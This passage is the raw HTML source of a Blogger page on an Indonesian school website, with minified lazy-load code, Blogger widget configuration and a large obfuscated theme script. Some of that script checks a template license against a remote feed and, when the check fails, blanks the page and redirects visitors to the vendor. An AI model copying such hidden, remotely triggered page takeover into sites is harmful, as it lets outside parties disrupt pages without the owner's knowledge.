o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));/*]]>*/</script>
<script>/*<![CDATA[BodyJs*/function _0x4f9d(t,n){const e=_0xa5db();return(_0x4f9d=function(t,n){return e[t-=157]})(t,n)}const _0x331ca6=_0x4f9d;!function(t,n){const e=_0x4f9d,o=_0xa5db();for(;;)try{if(382499==-parseInt(e(516))/1*(parseInt(e(185))/2)+-parseInt(e(348))/3*(parseInt(e(489))/4)+-parseInt(e(174))/5+-parseInt(e(249))/6+parseInt(e(161))/7+parseInt(e(500))/8*(-parseInt(e(278))/9)+parseInt(e(343))/10)break;o.push(o.shift())}catch(t){o.push(o.shift())}}();const doc=document,win=window,html=doc[_0x331ca6(314)+_0x331ca6(401)],lang=html[_0x331ca6(230)+"te"](_0x331ca6(221)),body=doc[_0x331ca6(351)],swiperBanner=new Swiper(_0x331ca6(484)+_0x331ca6(510),{loop:!0,grabCursor:!0,longSwipesRatio:0,spaceBetween:20,speed:1e3,autoplay:{delay:7500,disableOnInteraction:!1},breakpoints:{768:{slidesPerView:2}},pagination:{el:_0x331ca6(374)+_0x331ca6(272),clickable:!0}}),swiperAlumni=new Swiper(_0x331ca6(173)+_0x331ca6(446),{loop:!0,grabCursor:!0,centeredSlides:!0,longSwipesRatio:.25,speed:1e3,breakpoints:{1024:{slidesPerView:3}},pagination:{el:_0x331ca6(374)+_0x331ca6(272),clickable:!0}});function _0xa5db(){const t=[".comment-n","hasAttribu","/png;base6",'v id="warn',"scrollY","ms:center;","gwJwE","/w720-rw/","fSVDT","length","update","lang","list=","gEtmf","aria-hidde","ldest",";top:0;rig","=w480","Untuk mend","scroll","getAttribu","target","OENbj","status","ting","wrap","kCwLw","KlhlN","ts/summary","cGRCx",'a class="t',"AAACADs=","/w480-rw/","disabled","/w480/","DOMContent","n-reverse","tion:fixed","count-to","2476998tBSXTw",".blog-olde","open","zYnSZ","AeXtn","or:#fff}#w",'t="_blank"',".youtube","YZnbQ","sensi sila","remove","arning h4{","0;z-index:","RKxln","-picture","yroscope; ","QhDYv",".count","bSuOo","-reply","classList","MmgNU","preventDef","gination","t.com","torAll","innerHeigh","frameborde","JgXov","5517CiySaG","warning-co","data-bg","embed","querySelec","ize:50px}<","SxelB","ImYSl","SkmBe","hEYze","led","addEventLi","sybav","/w720/","EtctB","user","ing-countd","offsetHeig","ol.blogspo",">klik disi","dataset","AiwiM","AQABAAD/AC","&parentID=","tps://s.id",".comment-r","os/s/AKfyc","endsWith","lay; clipb","com/embed/","/w50-rw/","unobserve","<h4>Activa","YRJsi","ewest","title","documentEl","SYvmP","UfqJN","onload","ent:center","Milcr","HtsvQ","fixed-top","vWvwm","drLUB","toplay=1&l","send","cyQbx","orm","esponse","30px}#warn","xqLbH","1YWpR75CQI","toLocaleSt","=w720-rw","rdWUB","Gb7c166IDK","https://sc","Hh6fiLlAvo","sBpXf","UglZJ","replace","wRQSd","stify-cont","26999250NnKMho","load","mnvdp","setAttribu","s-thread","39PaQOQf","apatkan li","w.youtube.","body","stener","NFzhV","pageYOffse","ode","createElem",".comment-a","RwHSt","nJJTc","feed","data-targe","a-bg]","tor","<style>#wa","zNchy","recSU","winfo=0&au",".comment-o","HJgsf","parse","Loaded","sZrxi","data:image",".swiper-pa","gi admin <","</div></di","; encrypte","pBlVw","XrLbx","lptwA","aria-disab","paddingTop","response","jEvtZ","ript.googl","innerHTML","rWGYv","removeAttr","RdOru","ofLkq","aa0000;col","HEwrA","allowfulls","untdown",".lazy-shar","height:100","mments","xed","?rel=0&sho","split","ement","vqcIM","rKdJO",".comment-s","src","com/vi/","class","text/html",'<div id="w',"elIbT","leFVy","click","ZCvEp","https://im","add","creen","/sddefault","ibQuB","isIntersec","qCcvd","picture-in","OlVlm","ibute","forEach","textConten","code","allow","/?alt=json","g.youtube.","/style><di","qiYZn","dQnIp","iframe","alt","RLTdjPr4Br","eply","rdZkL","OyZPs",".navbar-fi","cjPfT","OFWlY","gcAxv","border","Ihxpz","ocHer","umni","arning-cou","tSmMp","getFullYea","ById",".comment-i","own{font-s","WcyzR","xSDPI","vWSpz","/eduzaid-s","ault","true","RSUOR","data-src","EKRPu","FDIlE","href","FWcPJ",".svg-icon","InBYm","5000;displ","te Templat","frame","iXvhN","-sharp[dat","VcWTB","current-ye","https://ww",";align-ite","UJyXm","ort","getElement","HvmES","flex-colum","exSUk","ring","WJiaK","#swiper-ba","yEEm6tSzw/","font-size:","data-srcse","5rem 3rem;","126596pDkrjQ","tring",'nse" targe',"img, .lazy","=w50-rw","location","yrAIW","exec",'ing"><div>',"Edfms","#license-c","7400BUaaSq","ter; autop","4,R0lGODlh","QpNve","jIZgR","oard-write","ni</a></p>",'" href="ht',".comment-f",'ntdown">20',"nner","QAfxk","ent","=w480-rw","OWuIv","lazy","1KCqVKZ","bRAc2YfljZ","rning{posi","%;padding:","observe","eYAZC","ext-yellow","KSqrx","ht:0;left:","Loaded!","MWKoR","nwtkO","bxyUYyTxXk","yoXlG","article-co",'"].comment',"chool-lice","ckground:#","uFsbL","ziSSX","Memuat...","OzzhM","bPOJn","GET","=w50","SeAyx","TgAQu","ZIKdB",":center;ba","1735132JTYXIa","dcjBX","/feeds/pos","uzaid-scho","FkMrf","btLtk",".blog-post","Loading...","v></div>","Loxxb","accelerome","=w720","#swiper-al","2233095YddfTi","es</h4><p>","/w50/","hkan hubun","Dimuat!","ceil","zVflf","toggle","gGbfu","text-align","hVNfB","1454776KGTHET",'[data-id="',"ZgWal","https://ed","cEymg","oop=1&play","parseFromS","d-none","Fbntn","vYuJN","style","d-media; g","KJwXy","MXNVI","lhkXZ","PIHTm","szoQT",".comments-","ay:flex;ju",".jpg","zVCQJ","wAAAAAAQAB","e.com/macr","ojCjL","appendChil"];return(_0xa5db=function(){return t})()}function fIW(){const t=_0x331ca6,n={OlVlm:t(492)+t(471)+t(362),ZIKdB:t(291),fSVDT:t(172),HtsvQ:t(244),recSU:t(227),FkMrf:t(176),MXNVI:t(540),nJJTc:t(217),gwJwE:t(333),ziSSX:t(242),KlhlN:t(513),YZnbQ:t(308),ImYSl:t(493),btLtk:t(460),OFWlY:function(t,n){return t<n},OyZPs:t(487)+"t",zVCQJ:function(t,n){return t<n},gcAxv:t(280)},e=doc[t(282)+t(274)](n[t(422)]),o=[n[t(159)],n[t(218)],n[t(320)],n[t(366)],n[t(165)],n[t(198)]],r=[n[t(359)],n[t(216)],n[t(535)],n[t(237)],n[t(257)],n[t(285)]];for(const c of e){if(c[t(211)+"te"](n[t(166)])){let e=c[t(230)+"te"](n[t(166)]);for(let c=0;n[t(441)](c,o[t(219)]);c++)e=e[t(340)](o[c],r[c]);c[t(346)+"te"](n[t(166)],e)}if(c[t(211)+"te"](n[t(438)])){let e=c[t(230)+"te"](n[t(438)]);for(let c=0;n[t(205)](c,o[t(219)]);c++)e=e[t(340)](o[c],r[c]);c[t(346)+"te"](n[t(438)],e)}if(c[t(211)+"te"](n[t(442)])){let e=c[t(230)+"te"](n[t(442)]);for(let c=0;n[t(205)](c,o[t(219)]);c++)e=e[t(340)](o[c],r[c]);c[t(346)+"te"](n[t(442)],e)}}}fIW();var lazyContent=new LazyLoad,lazySharp=new LazyLoad({elements_selector:_0x331ca6(395)+"p"});function fACT(){const t=_0x331ca6,n={HEwrA:function(t,n){return t<n},yoXlG:function(t,n,e){return t(n,e)},OENbj:t(248),QAfxk:function(t,n){return t(n)},lptwA:function(t,n){return t*n},jIZgR:function(t,n){return t/n},eYAZC:function(t){return t()},qCcvd:t(266)},e=doc[t(282)+t(274)](n[t(420)]),o=new IntersectionObserver((e=>{const r=t;e[r(424)]((t=>{const e=r,c={rdWUB:function(t,e){return n[_0x4f9d(392)](t,e)},RSUOR:function(t,e,o){return n[_0x4f9d(529)](t,e,o)}};if(t[e(419)+e(234)]){const r=t[e(231)],i=r[e(230)+"te"](n[e(232)]),a=i[e(305)]("+"),s=n[e(511)](parseInt,i[e(340)](/\+$/,"")),d=n[e(380)](n[e(504)](s,1e3),10);let l=0;const u=()=>{const t=e;if(c[t(334)](l,s)){l+=d;let n=a?Math[t(179)](l)[t(332)+t(482)]()+"+":Math[t(179)](l)[t(332)+t(482)]();n=n[t(340)](/(\d) +/g,"$1"),r[t(425)+"t"]=n,c[t(459)](setTimeout,u,10)}else{let n=a?s[t(332)+t(482)]()+"+":s[t(332)+t(482)]();n=n[t(340)](/(\d) +/g,"$1"),r[t(425)+"t"]=n}};n[e(521)](u),o[e(309)](r)}}))}));e[t(424)]((n=>{o[t(520)](n)}))}(()=>{const t=_0x331ca6,n={MmgNU:t(439)+t(398),SkmBe:function(t,n){return t>n},YRJsi:function(t,n){return t-n},ofLkq:function(t,n){return t<n},RwHSt:function(t,n){return t+n},gGbfu:function(t,n){return t+n},iXvhN:t(321),zVflf:function(t){return t()},ocHer:t(229)},e=()=>{const e=t,o=doc[e(282)+e(363)](n[e(270)]);if(o)if(n[e(286)](win[e(214)],250)||n[e(286)](win[e(354)+"t"],250)){const t=n[e(311)](body[e(295)+"ht"],win[e(275)+"t"]);(n[e(390)](n[e(358)](win[e(354)+"t"],o[e(295)+"ht"]),t)||n[e(390)](n[e(182)](win[e(214)],o[e(295)+"ht"]),t))&&(o[e(269)][e(415)](n[e(470)]),body[e(195)][e(382)]=o[e(295)+"ht"]+"px")}else o[e(269)][e(259)](n[e(470)]),body[e(195)][e(382)]="0"};(n[t(286)](win[t(214)],250)||n[t(286)](win[t(354)+"t"],250))&&n[t(180)](e),win[t(289)+t(352)](n[t(445)],e)})(),(()=>{const t=_0x331ca6,n={Loxxb:t(465),ibQuB:t(224)+"n",FWcPJ:t(458)},e=doc[t(282)+t(274)](n[t(170)]);for(const o of e)o[t(346)+"te"](n[t(418)],n[t(464)])})(),(()=>{const t=_0x331ca6,n={vWvwm:t(473)+"ar"};var e,o=doc[t(478)+t(450)](n[t(322)]);o&&(e=(new Date)[t(449)+"r"](),o[t(425)+"t"]=e)})(),(()=>{const t=_0x331ca6,n={sZrxi:function(t,n){return t===n},QhDYv:t(408),Milcr:t(167),wRQSd:t(250)+"r",QpNve:t(463),Fbntn:t(381)+t(288),zYnSZ:function(t){return t()},UglZJ:t(243),vqcIM:t(539),cEymg:t(167)+"s",bPOJn:function(t,n){return t===n},vWSpz:t(536),HvmES:t(168),PIHTm:function(t,n){return t===n},hVNfB:t(178),ojCjL:t(525),hEYze:t(412)},e=doc[t(282)+t(363)](n[t(189)]),o=doc[t(282)+t(363)](n[t(341)]);if(o){const r=o[t(425)+"t"],c=n[t(538)]("id",lang)?n[t(455)]:n[t(479)],i=n[t(200)]("id",lang)?n[t(184)]:n[t(208)];o[t(289)+t(352)](n[t(287)],(a=>{const s=t,d={dcjBX:n[s(339)]};a[s(271)+s(457)](),o[s(386)]=c,o[s(269)][s(415)](n[s(339)]);const l=o[s(230)+"te"](n[s(503)]),u=new XMLHttpRequest;u[s(251)](n[s(402)],l),u[s(317)]=()=>{const t=s;if(n[t(372)](200,u[t(233)])){const c=(new DOMParser)[t(191)+t(490)](u[t(383)],n[t(265)]),a=c[t(282)+t(274)](n[t(319)]),s=c[t(282)+t(363)](n[t(341)]);a&&a[t(424)]((n=>{const c=t;e[c(209)+"d"](n),o[c(386)]=r,o[c(269)][c(259)](d[c(162)])})),s?o[t(463)]=s[t(463)]:(o[t(388)+t(423)](n[t(503)]),o[t(346)+"te"](n[t(193)],!0),o[t(386)]=i),lazyContent[t(220)](),n[t(252)](fIW)}},u[s(325)]()}))}})(),(()=>{const t=_0x331ca6,n={OWuIv:t(210)+t(312),EKRPu:t(368)+t(225),dQnIp:t(202)+t(235),uFsbL:t(192),rWGYv:t(480)+t(246),cjPfT:t(361)+"t",HJgsf:t(412),xqLbH:t(443),jEvtZ:t(530)+t(397),AeXtn:t(404)+t(477),RdOru:t(303)+t(328),elIbT:t(303)+t(436),KJwXy:t(357)+"dd",zNchy:t(508)+t(327),Edfms:t(451)+t(469)};if(doc[t(478)+t(450)](n[t(384)])){const e=doc[t(282)+t(363)](n[t(253)]);e&&e[t(289)+t(352)](n[t(369)],(()=>{const e=t,o=doc[e(282)+e(363)](n[e(514)]),r=doc[e(282)+e(363)](n[e(461)]),c=doc[e(282)+e(363)](n[e(432)]);o[e(269)][e(181)](n[e(534)]),r[e(269)][e(181)](n[e(534)]),c[e(269)][e(181)](n[e(387)])})),doc[t(282)+t(274)](n[t(389)])[t(424)]((function(e){const o=t;e[o(289)+o(352)](n[o(369)],(function(){const t=o,e=this[t(230)+"te"](n[t(440)]),r=doc[t(282)+t(363)](t(186)+e+(t(531)+t(347))),c=doc[t(282)+t(363)](t(186)+e+(t(531)+t(268)));r[t(269)][t(181)](n[t(534)]),c[t(269)][t(181)](n[t(534)])}))}));const o=doc[t(282)+t(274)](n[t(410)]),r=doc[t(282)+t(363)](n[t(197)]),c=doc[t(282)+t(363)](n[t(365)]),i=doc[t(282)+t(363)](n[t(498)]);o[t(424)]((e=>{const o=t,c={qiYZn:n[o(330)],OzzhM:n[o(534)]};e[o(289)+o(352)](n[o(369)],(()=>{const t=o,n=e[t(298)].id;doc[t(478)+t(450)](n)[t(209)+"d"](i),i[t(298)][t(405)]=i[t(298)][t(405)][t(340)](/&parentID=\d+/,"")+t(301)+n,i[t(405)]=i[t(298)][t(405)],i[t(269)][t(259)](c[t(431)]),r[t(269)][t(259)](c[t(537)])}))})),r&&r[t(289)+t(352)](n[t(369)],(()=>{const e=t;c[e(209)+"d"](i),i[e(298)][e(405)]=i[e(298)][e(405)][e(340)](/&parentID=\d+/,""),i[e(405)]=i[e(298)][e(405)],i[e(269)][e(415)](n[e(330)]),r[e(269)][e(415)](n[e(534)])}))}})(),(()=>{const t=_0x331ca6,n={yrAIW:function(t,n){return t<=n},JgXov:function(t,n){return t(n)},exSUk:function(t,n,e){return t(n,e)},vYuJN:t(364)+t(518)+t(247)+t(226)+t(524)+t(261)+t(467)+t(203)+t(342)+t(318)+t(475)+t(215)+t(396)+t(519)+t(488)+t(183)+t(160)+t(533)+t(391)+t(254)+t(260)+t(486)+t(329)+t(294)+t(452)+t(283)+t(430)+t(213)+t(497)+t(310)+t(468)+t(175)+t(228)+t(349)+t(258)+t(177)+t(375)+t(240)+t(522)+t(507)+t(302)+t(456)+t(532)+t(491)+t(255)+t(297)+t(506)+t(409)+t(447)+t(509)+t(376)+t(169),WcyzR:t(279)+t(394),ZgWal:function(t,n,e){return t(n,e)},NFzhV:function(t,n){return t===n},bSuOo:function(t){return t()},TgAQu:t(539),Ihxpz:t(163)+t(238)+t(428),cyQbx:function(t,n){return t===n},xSDPI:function(t,n){return t+n},ZCvEp:function(t){return t()},SYvmP:t(336)+t(385)+t(207)+t(304)+t(528)+t(435)+t(337)+t(331)+t(517)+t(335)+t(485)+t(496),InBYm:function(t){return t()},sybav:t(188)+t(164)+t(296)+t(273),KSqrx:t(499)+t(355),lhkXZ:t(245)+t(371)};var e=n[t(290)],o=doc[t(282)+t(363)](n[t(523)]);function r(){const o=t;body[o(386)]=n[o(194)];var r=doc[o(478)+o(450)](n[o(453)]),c=n[o(187)](setInterval,(function(){const t=o;n[t(495)](r[t(425)+"t"],0)?(win[t(494)][t(463)]=e,n[t(277)](clearInterval,c)):n[t(481)](setTimeout,(function(){r[t(425)+"t"]-=1}),1e3)}),1e3)}doc[t(289)+t(352)](n[t(199)],(function(){const c=t,i={EtctB:function(t,e){return n[_0x4f9d(326)](t,e)},FDIlE:function(t,e){return n[_0x4f9d(454)](t,e)},gEtmf:function(t){return n[_0x4f9d(413)](t)}};if(o){var a=o[c(425)+"t"][c(400)]("-"),s=a[0],d=a[1];n[c(326)](void 0,d)&&n[c(413)](r),str=[d];var l=new XMLHttpRequest;l[c(251)](n[c(158)],n[c(315)],!0),l[c(317)]=function(){const t=c;var o=JSON[t(370)](this[t(383)])[t(293)][str];n[t(353)](void 0,o)&&n[t(267)](r);var a=o.id,d=o[t(426)],l=new XMLHttpRequest;l[t(251)](n[t(158)],n[t(444)],!0),l[t(317)]=function(){const n=t;var o=JSON[n(370)](this[n(383)])[n(360)].id.$t[n(400)]("-")[1];try{if(i[n(292)](i[n(462)](o,s),i[n(462)](a,d)))return;i[n(223)](r)}catch(t){win[n(494)][n(463)]=e}},l[t(325)]()},l[c(325)]()}else n[c(466)](r)}))})(),(()=>{const t=_0x331ca6,n={UJyXm:t(433),drLUB:t(313),VcWTB:t(276)+"r",RKxln:t(393)+t(416),SeAyx:t(427),mnvdp:t(171)+t(501)+t(306)+t(505)+t(377)+t(196)+t(264)+t(421)+t(263),szoQT:t(405),MWKoR:function(t,n){return t+n},WJiaK:function(t,n){return t+n},pBlVw:t(474)+t(350)+t(307),leFVy:t(399)+t(367)+t(324)+t(190)+t(222),cGRCx:t(256),kCwLw:function(t,n){return t<n},XrLbx:t(414)+t(429)+t(406),SxelB:t(417)+t(204),UfqJN:t(407),sBpXf:t(515),rdZkL:t(460),rKdJO:t(373)+t(212)+t(502)+t(300)+t(206)+t(241),tSmMp:t(434),AiwiM:t(344),nwtkO:t(412)};for(var e=doc[t(282)+t(274)](n[t(239)]),o=0;n[t(236)](o,e[t(219)]);o++){var r=n[t(483)](n[t(483)](n[t(379)],e[o][t(298)][t(281)]),n[t(284)]),c=e[o][t(298)][t(313)],i=new Image;i[t(346)+"te"](n[t(316)],n[t(338)]),i[t(346)+"te"](n[t(437)],r),i[t(346)+"te"](n[t(201)],n[t(403)]),i[t(346)+"te"](n[t(448)],c),i[t(289)+t(352)](n[t(299)],(e[o][t(209)+"d"](i),void lazyContent[t(220)]())),e[o][t(289)+t(352)](n[t(527)],(function(){const e=t;var o=doc[e(356)+e(512)](n[e(476)]);o[e(346)+"te"](n[e(323)],c),o[e(346)+"te"](n[e(472)],"0"),o[e(346)+"te"](n[e(262)],""),o[e(346)+"te"](n[e(157)],n[e(345)]),o[e(346)+"te"](n[e(201)],n[e(526)](n[e(526)](n[e(483)](n[e(378)],this[e(298)][e(281)]),n[e(411)]),this[e(298)][e(281)])),this[e(386)]="",this[e(209)+"d"](o)}))}})(),fACT();/*]]>*/</script>
<style>/*Turn off unused elements

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7m6sYrxfDjPonCYBqLapC_k4DEFA:1768952591481';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6499056505223565297','//www.smp50plg.sch.id/2024/02/nama-hidayat-nip-196606051992031008.html','6499056505223565297');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6499056505223565297', 'title': 'SMPN 50 Palembang', 'url': 'https://www.smp50plg.sch.id/2024/02/nama-hidayat-nip-196606051992031008.html', 'canonicalUrl': 'https://www.smp50plg.sch.id/2024/02/nama-hidayat-nip-196606051992031008.html', 'homepageUrl': 'https://www.smp50plg.sch.id/', 'searchUrl': 'https://www.smp50plg.sch.id/search', 'canonicalHomepageUrl': 'https://www.smp50plg.sch.id/', 'blogspotFaviconUrl': 'https://www.smp50plg.sch.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SMPN 50 Palembang - Atom\x22 href\x3d\x22https://www.smp50plg.sch.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SMPN 50 Palembang - RSS\x22 href\x3d\x22https://www.smp50plg.sch.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SMPN 50 Palembang - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6499056505223565297/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SMPN 50 Palembang - Atom\x22 href\x3d\x22https://www.smp50plg.sch.id/feeds/5056727066914108224/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '5056727066914108224', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYG1TCyMUg2-KdKPC1c8IxrqhLT1Ka4A75j5eYj-wUDhhi0hfe4KpBpb3Pnja9Ws5AO8ST8DPB_Ty5cLjOjx94BCl0vPR-Mg2R2F6jgqbEm-I-fXEYg_IYRFOEwEc-0ORA4RSAu8EBUhEozJAAGdQWgNLfYhb7CI98GrMro3_Y-CnHbx35zWFyImxFFpG/s72-c/IMG-20240207-WA0024%20-%20Hidayat%20Hidayat.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYG1TCyMUg2-KdKPC1c8IxrqhLT1Ka4A75j5eYj-wUDhhi0hfe4KpBpb3Pnja9Ws5AO8ST8DPB_Ty5cLjOjx94BCl0vPR-Mg2R2F6jgqbEm-I-fXEYg_IYRFOEwEc-0ORA4RSAu8EBUhEozJAAGdQWgNLfYhb7CI98GrMro3_Y-CnHbx35zWFyImxFFpG/s320/IMG-20240207-WA0024%20-%20Hidayat%20Hidayat.jpg', 'pageName': 'Hidayat', 'pageTitle': 'SMPN 50 Palembang: Hidayat', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hidayat', 'description': 'Contoh Blog Berita dengan Template SEO Friendly Fast Loading Responsive', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYG1TCyMUg2-KdKPC1c8IxrqhLT1Ka4A75j5eYj-wUDhhi0hfe4KpBpb3Pnja9Ws5AO8ST8DPB_Ty5cLjOjx94BCl0vPR-Mg2R2F6jgqbEm-I-fXEYg_IYRFOEwEc-0ORA4RSAu8EBUhEozJAAGdQWgNLfYhb7CI98GrMro3_Y-CnHbx35zWFyImxFFpG/s320/IMG-20240207-WA0024%20-%20Hidayat%20Hidayat.jpg', 'url': 'https://www.smp50plg.sch.id/2024/02/nama-hidayat-nip-196606051992031008.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5056727066914108224}}, 